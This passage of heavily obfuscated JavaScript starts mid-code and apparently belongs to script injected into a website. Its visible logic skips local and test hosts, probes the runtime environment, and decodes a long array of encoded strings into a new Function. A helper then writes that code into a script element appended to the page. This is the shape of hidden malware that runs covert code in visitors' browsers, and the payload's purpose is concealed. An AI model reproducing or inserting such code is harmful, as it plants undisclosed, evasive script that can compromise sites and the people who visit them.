RegExp(d[a6(0x50b,'9*z0')],'g');return w[a6(0x45b,'^5Ay')+'ce'](x,'')[a6(0xc12,'$TMs')](';');}function o(w){var a7=V;return d[a7(0x2e7,'!FKh')](-0x1,w[a7(0x49f,'o!de')+'Of'](String[a7(0x4d4,'LgKQ')+a7(0x73b,'Yqbh')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x9a6,'31]f')](w)||new RegExp(d[a7(0xe30,'0!Dv')],'g')[a7(0xb05,'e0gx')](w));var x;}function p(w,x){var a8=V,y=w[a8(0xc54,'4H7V')+'h'];return d[a8(0x311,'VR9n')](w[a8(0x45c,'#Lc4')+a8(0x378,'!FKh')](d[a8(0xe89,'!#WY')](y,x[a8(0xd07,'ul[F')+'h']),y),x);}function q(){var a9=V,w=d[a9(0xb54,'!#WY')][a9(0x1e8,'YAAG')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[a9(0xcda,'31]f')](e,this,function(){var aa=a9,P=N[aa(0xb68,'!#WY')](typeof window,N[aa(0x6c3,'9SIf')])?window:N[aa(0x970,'VR9n')](typeof process,N[aa(0x76e,'31]f')])&&N[aa(0xfc0,'9VSD')](typeof require,N[aa(0x205,'z9dl')])&&N[aa(0x8f5,'e0gx')](typeof global,N[aa(0x529,'z9dl')])?global:this,R=function(){var ab=aa,T=new P[(ab(0xf88,'mQpI'))+'p'](N[ab(0x309,'rNJ2')]);return!T[ab(0xcf9,'14tt')](y);};return N[aa(0x27e,'e0gx')](R);});continue;case'1':var z=d[a9(0x5b1,'Yqbh')](m),F=d[a9(0x320,'ZzDJ')](l),I=d[a9(0x7df,'o!de')](n);continue;case'2':var J={};J[a9(0x22b,'07c[')]=d[a9(0xc98,'VR9n')],J[a9(0xd2f,'rNJ2')]=function(P,R){var ac=a9;return d[ac(0x1ae,'4LFE')](P,R);},J[a9(0xcd3,'YAAG')]=d[a9(0xc7d,'9*z0')],J[a9(0xb0e,'^5Ay')]=function(P,R){var ad=a9;return d[ad(0x503,'Z52F')](P,R);},J[a9(0xebe,'ZzDJ')]=d[a9(0x188,'ul[F')],J[a9(0x4a1,'4LFE')]=d[a9(0xd84,'uZhu')],J[a9(0x3c1,'ul[F')]=function(P,R){var ae=a9;return d[ae(0xbd6,'^5Ay')](P,R);},J[a9(0xa95,'2QCx')]=function(P){var af=a9;return d[af(0xef0,'(W]r')](P);};var N=J;continue;case'3':d[a9(0x873,'j932')](y);continue;case'4':return!F||!!(d[a9(0xb78,'ul[F')](h,F=d[a9(0x483,'p[f%')](p,F,String[a9(0xe96,'^5Ay')+a9(0xe74,'rpeA')+'de'](0x2e))?F[a9(0xeff,'Yqbh')+a9(0xd35,'0!Dv')](0x0,d[a9(0x4bc,'Z52F')](F[a9(0xb18,'z9dl')+'h'],0x1)):F,z)||d[a9(0x8c2,'!FKh')](h,F,I)||d[a9(0x18c,'WKoi')](o,F)||d[a9(0xcab,'2QCx')](j));}break;}}function r(w){var ag=V,x=d[ag(0xac4,'ZzDJ')](i),y;x&&((y=x[ag(0xa9d,'TJkN')+ag(0xc8d,'#Lc4')+ag(0xbc3,'Z52F')](d[ag(0xf1d,'HCci')]))[ag(0x8cf,'N$hk')]=d[ag(0x2ca,'8^fd')],y[ag(0xbc7,'G%Zv')+ag(0x343,'9*z0')+'t']=w,(x[ag(0x595,'07c[')]||x[ag(0xc5d,'YAAG')]||x[ag(0xb60,'VR9n')+ag(0xb4d,'WKoi')+ag(0xc8e,'TJkN')])[ag(0x2c7,'4H7V')+ag(0x3f4,'HCci')+'d'](y),y[ag(0x676,'G%Zv')+'e']());}function s(){var ah=V,w,x=d[ah(0xf6c,'LgKQ')](f,d[ah(0xe2d,'rNJ2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ah(0xa06,'Ce#p')],z=new RegExp(d[ah(0xe1b,'rNJ2')],'g'),(z=x[y[ah(0xe68,'G%Zv')+'ce'](z,'')])&&z[ah(0x586,'VR9n')+ah(0x161,'OiRT')][ah(0xf0e,'OiRT')+ah(0x978,'^5Ay')+'d'](z));}try{var t,u,v;d[V(0xf6e,'4LFE')](q)||(d[V(0x1c6,'e0gx')](s),d[V(0xcb2,'4LFE')](0x1,d[V(0xe37,'4H7V')](g,0x1,t=0x4))||d[V(0xf29,'HCci')](r,d[V(0x6ed,'8^fd')](d[V(0x6fe,'U#H]')]('(',new Function((function(){var _0x1143871=function(){var _0x4162372c=['y3nkm2C0yNPkwfvRsMTwBgHesNL3BLyXsKnArtLPtdjs','rMmYwLnJC0OXzfbuBu5rv2T0AvyXsKXkExDUvJfgD1Pf','tenKweTwA2XkEwTYu1nND2veutjnAxDUvvvoA2nPy3bl','twXJmfzhnvHoA3nUtenKwfqWCgTvvMHlwKzgtLr5y3nk','wvrnB01izZbzv0LZsJbgAvOWqw5lvJbVzdjSDvPhotnm','odyZnZC3yw5wyvr4','vJnfD0P5A3jtu2D3zurnEe9tD25jvgrsvunJCeSWA29n','DK9hvLrImfvUtenKq1eYouHwmdGZwKzwA1Lty3nkmwmW','vurRmMrxrw5mq2qYt0C5DgfwtNzHvMrtv21ovfrQzgTw','z3LoEKvZsJfgrfPisw5lu3rks0rcne0YuxHmq2r4ytbo','u1nJCeSWA29nsgCXttjrC0OXrKrAseLUs1n0sKTeqJrn','tKn3BMrgndftu2nWsZbRB01iz3LoEKLZsNPKBwqYtw5l','AxH6teHrC2rtAZDMu3HRvZbRB01izZbpr1fZsJa1s1uW','v1fSmvzkEwTYu1nND2vertjoq3DUt0DvEfL5y3blmgTV','sJbku1vSuw5lu2TYy0DgEwmYvKPIBLfVu0nND2vevxPz','BLfSsLnwq2nWsZbRB01iz3LArgTZsNLgte1esw5lu3rk','u1vUs1n0sKTeqJror1eYtenJB1DvEezkEwTYu1nND2ve','zezIv3rAvNPKDu5wyZbIu2nZsJjwrgiZBfHoEKzQvNPw','Adztu2nWsZbRB01izZbnvgnZsJbgAvOWqw5lu3nUyM1J','tvDfC0OYCdrLA2TUs1n0sKTeqJrorfKYtenKv1fSmvzk','DeHnq2nWsZbRB01iz3LomLLZsJjwwgnuqw5lu3rks0rc','D01Py3blmgTVtuHNEK5huxnkm1f6y0HJBKTtDePlrei0','qxPmq2rUvgTsmuP5A3jtu2D3zurnEfPPD25xELfTzwLJ','AwnWsZbRB01iz3Pzv1LZsNLgte1esw5lu3rks0rcne5e','DePlrei0tLDkAuXdzfjrmLj5sNLRCLntz3DLrezTtxL3','tLn3BLfSsLnwq2nWsZbRB01iz3LovgTZsJbku1vSuw5l','tuHNmu5evxnkm0v4yJeWBKTtDfflrei0tvrvmuXdzdvK','ChrHmgTUtenKwfr5owPuBvPHwta5ywrty3nkmfj0yJa5','vdfWALuXtNjnmwrqyuDouMnty3nkmMqYutbwwfvwCgTt','mu5Yww1kwvLty3nkm1yXww1wwe5UAgTwwevUtenKwe5T','mtCWr0rQs1bH','teP5D25wELO0wtffngf6AfHov1vUtenKwfqWCgPuBuzS','D25wmdLHwKvWyu0YuK5uvK1UtenKwfqWwMPtAZv3wKu1','s0rcne16vMTmq2rSvJnfD0P5A3jtu2D3zurjmK9tD25z','mwnty3nkmwrrvg1ov2jxohjHA052wKnJC0OXyZnLr1jt','AtLQu0zSueWXzfjJu2nZsJbsrgiZzfHvAK5QvtiXDLzP','vuP0sNLRCLntz3DLrev4wML3BLLSBdjHAwnWsZbRB01i','B01izZfAvevZsJi0CgjfD25lu3rks0rcne5xwxPmq2rO','AwnZsJjnngf6zdnvmJLyytfJBKXdzhLxr3HQu2PODMvT','vvD4ALrTzgTArxruytjVBKXdzfHorei1vNPwDfqZBeHk','mNHSyM1KmgfdzgrpmZf5wLHsmwnTngDHAwGWyuDSELD5','weLNzfqWD2veqxnKAJfZv3LKC1Pxnw5Kr2DUwfr0mvbi','rMrsvw1osvj5y3nkmwrry0Dote9hovnHA052yxLJC0OX','ELPhwtb0mK9dy3nkmwrqy0Dote9hovvLv0u0sNL3BMvQ','uvnxrLPJBgnUtenKwe5hrNnwEMruvdbgweP5D25HBLP0','zgTRBeP5A3jtu2D3zursBvPPD25Kre53zhLJCeSWA29n','vdbZBKXdzeDrmJK2vJfjDLKWntjsEwnZsJfJmwvhuLzr','y3bxmu1VtuHNmq','vNPvmvjwzfjpq2nZsJfJmK4YtKTIv3ryvNPvm1PgtKHk','wKnJCeSWA29nsgD6txPJC0P5AfDpvffUs1n0sKTeqJro','z3DLre15tvn3BLLSBdjHAwnWsZbRB01izZjor1LZsJnJ','u2nZsJfKuwjTsLHvr1jQuJfoDKT5y3nkmLOXy1Hswfvf','vezKuMfty3nkmwrrveHcwfqXsMPtru52uxLJC0OYDeHv','yxPbmeP5A3jtu2D3zurvmK9dD25uA0jKvfnJCeSWA29n','BMnxDerAq2nWsZbRB01iz3PnmLLZsNLfm1vwqw5lu3rk','zNvUy3rPB24','sJjwwgnuqw5lu3nVu1nND2vertvnAxDUzey0mvnty3bl','zeDSDMjPAdfmsfLZzhL4neXiA3bLm1POy2LcAe1QmvPp','A29nsgCXwKDrC0OYze9ssfvUs1n0sKTeqJrnELK0tenK','zfHvA3bQveHJDLPfmvrHm0vUtenKrwverNLwELztwKvW','q2rUt0C5DfyWouvsq2nZsJiWELPvwLHvwezlsNL3BLyX','s1n0sKTeqJrnmK0WtenKqLLTzefkEwTYu1nND2vettnp','sMPtBKvUtenKCLDxwNnIm05qsNL3BMjwtNjovvPuyxK5','sgCWtwPzC0OYnhbIrxDUs1n0sKTeqJrnv05RtenKt1nS','y3nkmNbeyJjwwfvSAgPwmuuWsNL3BLyWohzzmhrTyuDs','EwTYu1nND2vetMLzu3DUzhPzmu1Py3blmgTVtuHNEK9u','EwTYsJaXzeP5A3nArNrks0rcne5Qttfmq2rPv1HACuP5','v1OXyM1omgfxoxvlsevWztnkBgrivNLIAuj4s0nRn2zt','BLyWotvHmwmXzuDsue9hohHkExDUvJfcu1KWCZrImLz3','r2risNL3BLyXsKDzmhHVttjst1uYDdjkExDUvJfbm1KX','D25wELO2tJfKuG','tenKnu9hDdnwELjXzezJmfn5y3nkmwmZwKDst1eYou5w','tvr0ALLytMXkEKLUt21ADMnPAdjzweLNuwOWD2vestDA','ne5QsxLmq2rxuwWXvKP5A3jtu2D3zurrme1tD25pr1v4','rei0tMPbneXdzfrABuPbsNLRCeT5mxDzweP6wLvSDwrd','y3nkm0yZzuDstW','A1HtEgjnsgD6tercne56vMrmrNn3zurjC01izZjnmtbZ','uK1wvLHumfPQvgXoDMvPy3nkmwrtzeDosLrhuMTtA05Y','y3byvdfTzfC1AMrhBhzIAwGYteHJCguZwMHJAujwufzn','mgn3sNLRCLntz3DLrff4wLn3BLjRqNfyAwnWsZbRB01i','u3rks0rcne1Qwtrmq2nVv1v4rKP5A3jtu2D3zurwA1LP','AfnArLf3u21ssLLty3nkmKz6vKvwwe4YwMfkExDUywXo','BdjrvZbUs1n0sKTeqJrnAKL4tenKv1fSmvzkEwTYu1nN','rff3tun3BLPwzhHnq2nWsZbRB01iz3HzmKvZsJiWAe9w','EwnWwfnOBvCXtw9nsgD5wKrNC0OWsLnvBffUs1yWB2rt','sJfZmePUB25lu3rks0rcne5xrtnmq2ryuLnWmKP5A3jt','z3HnAKfZsJngCLeYuw5lu3rks0rcne5evxDmq2r4ytbo','vMPAu3DUwLzKEe1dy3blmgTVtuHNmu1TtxnkEKfOuw0W','ywT4v0P5A3jtu2D3zurwAK15D25Kre53zhLJCeSWA29n','BMr6wtfnAwnWs3LKALPtzgrlsffZsNLJCfHuDdbkAvLV','zurrEvLtD25pr1v4wxLJCeSWA29nsgD6tw1jC0OZuxPJ','reK1t0n3BLzuzfjHq2nWsZbRB01iz3HoAKfZsJfoCK1e','sNLRCLntz3DLre0XtwL3BLyWvxfKAwnWs1n4A1CWA29n','u2D3zurfmK5PD25lrLK1tKnJCeSWA29nsgCWtJjnC0OZ','A3jtu2D3zursAfPtD25vmNn3tKnJCeSWA29nsgD6tM1r','zZfoBuLZsJnSmLfxmg5lu3rks0rcne1QsMXmq2rXzuHW','B01izZbnmKvZsJi4CvDPz25lu3rks0rcne1xvtjmq2rS','v3rxwJjAswvwyZjuBu5swM1OA1rwChbIEwnZsJfKuvPh','mJbOt1zjBKTtDePlrei0tMPnD0XdzdbyALzksNLRCLnt','v1zKu1uYy25mq2r6uZncA1ngtNjoBxr4sNL3BLjxmxzA','rei0twPJmKXdzeDumxbYsNLRCLntz3DLrePQtML3BK4Z','B29kEwTYu1nND2vetMTzAxDUs0zznu5dy3blmgTVtuHN','ALKWtenKwfjtCdjkEwTYu1nND2vewxDpu3DUvvvoA2nP','D2vesMPoExDUuwXku1zdy3byu2H5teDgEvOZvNrAvZuW','s2jxDg9kExDUzvrODLvvsNrImLjyvwPrBKXdzfHvsejR','uw0WBKTtDePlrei0ttjoAKXdzhbJELvOsNLRCLntz3DL','uNLLwhqYwvHjzW','mg9Jmxrzs0rcne5hrxLmq2n3zuzsDuP5Bgrlse5Iv0nN','ww5lvJa5u1nNDW','nfPurMPkEwTYu1nND2vevtjAAxDUvtjAAvfdy3blmgTV','zgPIv3rxy20XDMmYuMHkExDUvNPsA1PfAfrImfzyvw5V','C0OYze9ssfvUs1n0sKTeqJrnEKL6tenKAgrRA2XkEwTY','B1zQAZbkEwTYu1nND2vevtnnExDUwLzKEe1dy3blmgTV','vurKwe5xrw5mq2r2u2TsuMiYsxDkExDUy3PODMmWwKrI','ttjjm0Xdzg5uA1iXsNLRCLntz3DLrfeXwwL3BLzuzfjH','y3nkm0iWvevKwfvxwNfkExDUwMPOCMrwzfbsrMHgvNLJ','sNLRCLntz3DLre13tun3BMretNDKEwnWsZbRB01iz3Pz','we5gtMLwELy1sNL3BLz6wM9ArxblvercwfqYmg5mq2rW','re1Us1n0sKTeqJroveKWtenKweTwA2XkEwTYu1nND2ve','tKrgq1z6vK1LBgrrzvnJC0OWrNrIELPyvwToEvyXrKXk','rNrks0rcne5evM1mq2r1s1D4tuP5Bgrqv1OXyM1omgfx','we5fwMTwwezmvdbAEeP5D25zA05YzvzKuK1vsNLsEwnZ','zgPOwfviCffwELz0sNL3BLLustrsmwrqyuDstgnty3nk','mu5uyJjVBKXdzgTxwePcyKvKteP5D25wmuPOvLzJmfDT','vMjxDeTkExDUvJa5s1KXsLPomK5iv1HRBKXdzfHoBePR','sZbRB01izZbprfvZsJbgAvOWqw5lu3rks0rcne5hwtvm','qxfLmxG0tLDomW','yKDotwmYEgPvr0yXsNL3BMrQAhzrBgrqyKDsvwnyrw5m','mtKYnJK3u3LLEMjf','s0rcne5Qwtfmq2n5vKDksKP5A3jtu2D3zursBfLPD25n','vfjyvhPgDKP5D25wmujOzdfJmfPQAhjwEwnZsJfKuvjT','y3blmgTVtuHNEfLurxnkmvPdwfzvBKTtDePlrei0tLDn','y3nkmwmZzeDstvnvAgfwmuPysNL3BLyXsM9ArtLeyNK5','DKTSB29kEwTYu1nND2veuxPAu3DUs0zznu5dy3blmgTV','wta5weP5D25zmKyYzfzJm2vQrw5mq2ryvuv4AvyXqLDz','mwmZvJbsq1uYoxvwEMn3sNL3BLLutNrLrMrru3PJBKXd','sw5lu3rks0rcna','utj0A1KYrw5mq2rytMXcEfz6zhLrmwrqvxLJC0OWvM1A','vNPvELPfmdrHmMXPu0CWBKXdzgPLsgX4vJfcswrdy3nk','s0rcne5QvxDmq2rVuJj3EKP5A3jtu2D3zurnmu9dD25u','sMTvre4XsNL3BLLuttrprMrst1DVBKXdzdvAvxbRvgXo','wtfmq2r2s2XVB0P5A3jtu2D3zurfmK15D25nBfjPu1nJ','v1OXyM1omgfxoxvlsevZy2LSn2nTvJbKweP1suHfovbu','rw5lu3rks0rcne1QBgPmq2rbyvnfneP5A3jtu2D3zurw','mJyXmJK1y0rlvuLp','neP5A3jtu2D3zurjD05dD25wA0PKvLnJCeSWA29nsgCW','rwrZtxLJCeSWA29nsgCXtNPvC0OWzhjsEKfUs1n0sKTe','rei0tLrnEKXdzenvBePvsNLSzeXdzg5kEwS3y21wmgry','ntu5ndK3rNPdshDL','qJrovfv4tenKAa','r1jjy1nJC0OXzfnKr05wv0u1ALrfzerkExDUvNPAufvR','rZfWvNPss1KWntjmmLjpuNLJC0OXzffmmK5vvtj0uLyW','vZfYuKnJC0OWuM9omLjputj0EfKXy25mq2rytKHcA1vu','mta5mta2mw5uuw5dDW','ve5StenKB1iYD3PkEwTYu1nND2vevMLoExDUuvDkBLfd','y3blmgTVtuHNmvPxwxnkmLjmt0HRBKTtDePlrei0txPN','mg9nsgD4wKrrC0OWwLbxBxnUs1yWB2rPEdnlvhq5teHo','qJrovfv6tenKBfyZrxDkEwTYu1nND2vertboExDUvLrK','ru52zdnOyu9dy3nkmMX0ytjOwfqWAgTLBuvUtenKwfqY','uKXpsgTUs1n0sKTeqJrnAKjTtenJB1DvEezkEwTYu1nN','tuHNEe1QA3nkEMHStvDnBKTtDePlrei0tMPznuXdzdby','ExDUzevoDLKXzfnJr05nvti4EeP5D25HrZf2v1zKuvDg','tJjosfnuuw5mq2ryvvvAALqYwLDzmu5it0nJC0OYvNrH','u1nND2verMXpu3DUsvrKuLvdy3bmr1jIu1nND2verxPA','wKjIu2nWsZbRB01iz3Hpv0vZsJnJmK5usw5lu3rks0rc','uMrivw5mq2rWvtj0rfz6wNnzmuzSuNLJC0OZtK5mmLjk','C0OYmtfum0zyvwTZmeP5D25Ir1zquLzKuLuXB25mq2ry','Bgr5qKvxEwHts0rcne5Qqtnmq2nVvMPRmeP5A3blEwr3','EfeZwJfwEwnZsJjorgeYBdfrmJL3yuHfBKXdzfHvrLPR','vfLty3nkmfPnvKHwwe4WwMTwv0vUtenKEfPREhrwELj3','AeP5D25LrZf2ytfJmviZqLHoEKfUtenKB01uqLzKvK5Y','m1zpzuDsvwjxDejzBgnUtenKrLmYuMTsmJfYtJj0weP5','mujdwtbODgiYuKnxwgTUtenKmfuYotrwmuzZwta4EfPt','Eg1xmu1VtuHNEu1uuxnkmvPdwfzvBKTwmhbmr1PIvxLN','tNLJC0OXzfbmmK5mvfDOALqXBfbkExDUvNPsCu4Xzfbs','mwmXyKDsufPivxDKA2nUtenKwfvhEgTtBKu0zg5NEK5v','y3blmgTVtuHNmK5euxnkEMrTzdjnBKTtDePlrei0tLDr','qJrnvezStenKmfHQvKPkEwTYu1nND2vevMHAAxDUzhPz','mKTuDdLmsezIv1nND2vettjnu3DUyvHnmuLty3byvdfT','m1zyuNLJC0OXyZjvBu5jvtj0ALz6vM9ArKzisNL3BMnQ','m1PuyJjowfvSwMPtru52yxLJC0OYAZrHEKjQv0Dku0P5','vNnUyZjOCfPUuw5yu2DWs1r0ovKYrJbzmMDVwKnSn1Lw','vJbvCwrPy3blmgTVtuHNEfLQrxnkmu5YturrBKTtDePl','mujUuxLJC0OXyZnxBu5wvtj0vvz6zhnArKPysNL3BLKZ','u2TZwMX0veTeqJrnvfzStenKCwviCePkEwXKs1r0owrT','rtHUtenKCu1UrtnwmdL4wxLJC0OXzffIr05itvzWA1rg','t2nty3nkmey0yKDsvMjxDezHmgnUtenKA1mYBhrwmuO1','zgLJAKzAyJbWueP5D25wmueWy2XJmK5vvM9zu2nZsJfK','zg1gEuLgohDLreuXtMPnEe9eBgTqvNnUvJfjDLKWAhrH','AxDUvgTWvfr5y3blmgTVtuHNEvPxuxnkmJrWyKv3BKTt','seP5D25wELjdwKzsA2vwAejsEwnZsJnJngiZvLHvBKjQ','CgjxDgXwEMmZwtffEgnty3nkmwrsyuDotfeYovjKvNb0','rgHYvNLJC0OXyZbsrLPytLDAALyXrLHkExDUyvHJD1fw','y0zKuu5vAfHvBKvUtenKwfvgsMPwwezxwtfcALf5y3nk','BMfhrxHnmwrstLzbBKXdzfHoBwHRvtbSBgqWrKHkExDU','A3Lmq2riwLrkveP5A3jtu2D3zurnmK9tD25HrwrZtxLJ','z3HzvgnZsNPbAffTmg5lu3rks0rcne1xtxHmq2qYwxLW','tuHNme9uwxnkmgrYuNPbBKTtDePlrei0tKDvmeXdzhzl','y3nkmMXuytiXBvDerLLkExDUvJfcv1KWzfPKwejyvwTn','y3nkm0j0yJjSwfvysKPwmdLysNL3BLz6vMTArtLQtuv4','DLjSzffAr05iuti5sKP5D25wmdLRwtbSBK4YuLnIv3r6','rei0tKDsA0XdzfHlvMTSsNLRCLntz3DLrezOwML3BMvy','D0P5D25wEMrdwKzgsLPRDfHum2TUtenKr1eYovHwELeW','D25wmfvXzgLJCeSWA29nsgCWwMPJC0OYnhbIrxDUs1n0','rZLPvJffnvj5y3nkmwrswKDsufuYohDKme5YuwLJC0OW','vum5A1zeAhzIwfe0ytjvBKXdzfHom2XdvNPKBffvwMHk','CLntz3DLre0ZwwL3BLzRsMrwu2nWsZbRB01izZfprgTZ','tLrjEuXdy2HtEKf5sNLRCLntz3DLrff3wML3BLfxsM5r','m1L5D25sA0jXwgLJCeSWA29nsgD4t0rjC0OYvLHJvefU','C0OXwKnyvLvUs1n0sKTeqJrovgSWtenJAfn6qxLkEwTY','tenKBLeYDdjwELKZwtbZEwjty3nkm3bTu0Hgwe5etMTt','BuPTwMjtu2D3zurzme9dD25om1PjvfnJCfHtAhzmr3HI','mgTVtuHNmK5htxnkmfPbywW0BKTtDePlrei0tw1fm0Xd','tZnkBgrivNLIAujTvZfrB01izZfnmLLZsJbcCeLuz25l','rJzAv0zQt0nJC0OYsKrHmMq1t0C5A2eXy25mq2r5zfrK','mwrqvJjnBKXdzfHum0jQvLCXDMnRsMHIu2nZsJj0wMnS','mwmYuNLJC0OXzfnomK5ltwTWA1rwtNjIq2nZsJbomvrg','wfiXy200AfiXDfnlrei0twPbEeXdzg9smND6sNLSzeTf','DgTLrK5YtvzJmvn5y3nkmNbzzwXgwe5hnvzkExDUwtjK','wM05EuTiwMHJAujYufrcne1dEhnqwfjVyvHoyKOXCeLx','vgnZsJfAq1Hwvw5lu3rks0rcne5htxHmq2q1zgTgDeP5','A3jtu2D3zurfna','BeHkExDUvJfbDG','AwnWsZbRB01iz3LnmKvZsJfKrKTUww5lu3rks0rcne1u','CLntz3DLreK1tML3BMj5Cgflq2nWsZbRB01izZfABvLZ','CeSWA29nsgCXwtjzC0OXy3bxu1vUs1n0sKTeqJrnBuuX','wvnJC0OXzfnLv3HytKDkwvLUrw5mq2rYv2TkA1rfmwfA','sNLRCLntz3DLreu0tun3BLLSBdjHAwnWsZbRB01izZjo','zhjAmhrRyZjfBG','ELKYuxnkEKfOuw0WBKTtA3fJr0z5yZjwsMjUuw9tq2D3','u2LJC0OYrMfsBvjpvgXkA1rUrw5mq2rytMS1A1iXtNjz','zfHvBvjQvKDOD1PfmxrHm01UtenKm1eYovzwmuzOvtfK','s0rcne1QrMXmq2rluw10muP5A3jtu2D3zurkBvLtD25v','wvHjz2fumw1KvZvQzeDSDMjPAhflwhqWyuDSELD5zhvs','AxDUzey0mvnty3blu3b3wvHkELPvBhvKq2Hjs0rcne1x','CfHvrMHQsNL3BG','yZnwr1PyvhPNBKXdzfHorK5YuLzoDMqXyZbuEwnZsJfK','vvzOA1PgtxPrEwnZsJjsmfrezfHomff4sNL3BLz6uM1w','wfqWtMXwELL2wKvNngj6rw5mq2rZy1zsyvyXqNvHu2nZ','mgrhuKPJu2nZsJjSt1PxvLHum3blsNL3BMeXtNzsvMmY','tenKvK4XrM9kEwTYu1nND2vetM1nAxDUy1rgDLHty3bl','C25yu2nZwKz0sKTeqJrnAMT5tenKBMfREfDkEwXKufvR','mMnhuLjAr3bUvJfkueP5D25KvK52u0zKufzTuLvwmdHU','zfnnrtvytMXswG','s1nZBMfdzgrmseLWsMLABwrxnwPKr2X2yMLOmKXiy3bL','uw5lu3rks0rcne5xrxLmq2riwLrkveP5A3jtu2D3zurn','mgTVtuHNmvLTtxnkmejWsvrNBKTtDePlrei0tMPkAeXd','u2nWsZbRB01iz3LAvefZsNPbAffTmg5lu3rks0rcne1u','Affwmwrty1nJC0OZwLrImMXyvuDsALiYwtrkExDUwLvK','sNOWBKXeqJroq2XIvxLND2verxLoExDUwJa1rwrty3by','weP5D25wELiYuMXKufzfmvHowevUtenKwe5wuM5wEMqY','D25smLv5vxLJCeSWA29nsgD6ttjnC0OXtNjnrffUs1n0','tenKwfvvnwPtre12wKzwrgeXA25mq2rVzdiWEvyXrMHx','mwmWyuDsv1DuBeXwmuv3sNL3BMnQAhzImwmXutnwA2jx','qKTzmuzuytfAwfvUuMPuvwnUtenKwe4YuMTwv0y1zvvw','CeSWA29nsgCYttjrC0OZuxPJsgnUs1n0sKTeqJrovfzQ','v2TUtenKwe4WsMTsEMH2tvzKu1rdC25mq2ryvdnwAfz6','CeThzeHkEwTYu1nND2vevMHnq3DUyuvKC015y3blmgTV','C0OYtNrHmfz4t0D0yvz6wKHkExDUwvrOCLrRwLrHm1Py','ww5lu3rks0rcne5estrmq2rWy3PvAeP5A3jtu2D3zurn','vtj0m1yXqLfzBKz4sNL3BLf6qLLKmwmYyuDsuvj5y3nk','y3blmgTVtuHNEu1QuxnkmwnWv1nvBKTtDePlrei0tKrn','zeTrBxqXsNLRCLntz3DLre5TwwL3BMvywKjIu2nWsZbR','muzewKHjBKTtDePlrei0tKrKAeXdy3DLrLj1sNLRCLnt','mdLytKvov1z6wKHkExDUy1zoDMnwyZnvmNrytJjRBKXd','z3DLreuWtLn3BLD6uw1LAwnWsZbRB01iz3LoAKLZsJnr','A29nsgCXttjvCW','mK1Us1n0sKTeqJrnBu0XtenKweTwA2XkEwTYu1nND2ve','CeSWA29nsgD6wxPbC0OYA29AmgnUs1n0sKTeqJrnEK16','mvnXsxnUwq','shbksNLSzfbxwJfIBu4WyvC5DuTiwxnKEwW3zg1gEuLf','A3jtu2D3zurvma','re1Us1n0sKTeqJror1f6tenJnfPurMPkEwTYu1nND2ve','ALe1tenJm2rRAe5kEwTYu1nND2vevtboAxDUy1rgDLHt','muXdzgTtEMG1sNLRCLntz3DLrfzRwLn3BMj5Cgflq2nW','mhbnyuDstLuYC3DkExDUwxPOCMnRuLrHEtLytJfnBKXd','v1yXAfPxAKf4twPnme5uwtnprgTYthOWBK8ZwMHJAujY','zeXgC3DLrffZtuHNm05gmhnxEKi0twL3D2vewxPyu3HI','Bu1wyZbnq2nZsJi5DgeWDgTJvgXYsNL3BLyXqJrzmu40','t1PgsJrLr1jouNLJC0OYCfLLA1jyvdb4tKP5D25wmuzZ','rMrry2Pcm1z5y3nkmwrrtdjot1PSsMPuse5isNL3BMjf','s1n0sKTeqJrorfu1tenKB1iYD3PkEwTYu1nND2vevMLo','q2ryvwS1A1rvA3zArxn5wvnJC0OXyZbIr1jiwvDzDLyX','rLLUs1n0sKTeqJrnELPStenKBfyZrxDkEwTYu1nND2ve','wti5DwrhBhvKv1u3wtjgELPtyZbkENaYwvHjz1f6mw1x','sNLRCLntz3DLrfeXtLn3BLPfCZrLu2nWsZbRB01izZfA','BKTtDePlrei0tLrvmKXdzdbyALzksNLRCLntz3DLrePO','sZbRB01izZfAve1ZsNPKBwqYtw5lu3rks0rcne16stfm','ExDUyvCXCLDTAfPurvLUtenKwfqZAgPsmu52tM1ArgiZ','sKTeqJrnALKXtenKAgrRA2XkEwTYu1nND2veuxPou3DU','r3vbsuW','BKTtDePlrei0tvrnmKXdzdjzExbHsNLRCLntz3DLrfL5','BgnUtenKwe55owPwvZfYvezJmvnTuKXzu2nZsJfJmgnh','mufVtuHNme5xwxnkmJrWyKv3BKTwmg9AExGWyuDSEKXh','ww5lu3rks0rcna','rNHzmJfmvw1ot1Lty3nkmwmXv21ou1uYDdnwELPhwKu5','B01iz3PovffZsJbku1vSuw5lu3rks0rcne1Qutfmq2qW','rgj6vw5mq2rUzeu1A1nfDgfArLPysNL3BLz6zgLurMrs','A2nPy3byu2Hhs1r0ouTuDgPImJuWyvC1mvPuDdLzBKPS','DLz6vNLxrMmXvhLJC0OXyZjHBxrytLDAsLyXrtrkExDU','BhvsEwnZsJfJm2rhuLbIv3mXvJfgr1KXrNHkExDUzwTo','yKrOCMfgyZfuBu5rwJnvBKXdzfHvwgHQvuCXCLDwzffs','mvnty3blmgTVtuHNmK1Qy3nkmgrStwXnBKTtDePlrei0','D25Jv3rewKnJCeSWA29nsgCWtKDjC0OXvtnvv2DUs1n0','wtfkALzuAhzssejOsNL3BLyXqNbxr1f3vg1osvj5y3nk','uLeYuNLkEwTWsZncAgnUtMXtvZuWs0vNB01izZboEKfZ','zfHoEtLRuNPOCLvxuLPsEwnZsJjwBvn6AeDIv3qYsNL3','ALrvAhbkExDUvNPwDwjwzfjwre5ytKvZBKXdzfHomhbR','me1Us1n0sKTeqJrnvgrPtenKnvnttKzkEwTYu1nND2ve','vvPRu1rOCLzhAe1usePytJfkALnQtMfArKj6vtnrBKXd','qJroAK16tenKv1fSmvzkEwXKufDAmwjTtJbHvZL1s0Hf','ttjwBeXdzhzlBg9VsNLRCLntz3DLre00wwL3BMrgndft','wvDjC0OYze9ssfvUs1n0sKTeqJrorfeWtenKvgf6qtbk','D25Ir0uWyLzKugrty3nkmwmZutjWrwjxowHwELjisNL3','sNL3BLz6vKDArKz0yJbWwfvTCe1kExDUy1rODK0Xzfbs','sKfkEwTYu1nND2vevtvnAxDUtwXsAvnty3blmgTVtuHN','zurrme9tD25smNritunJCeSWA29nsgD4wxPJC0OYrJjt','mgfxoxvlr3DZyLnSn2rTrNLjrZq5vZeWC2j6mhDLrefZ','CeSWA29nsgD4wwPnC0OWnuTvmdHUs1n0sKTeqJrnv1PQ','wta5DgiWsNzzu2nZsJbsvgj6zfHvsfjRvKvWseP5D25w','wKvOEeP5D25rvgH2zdf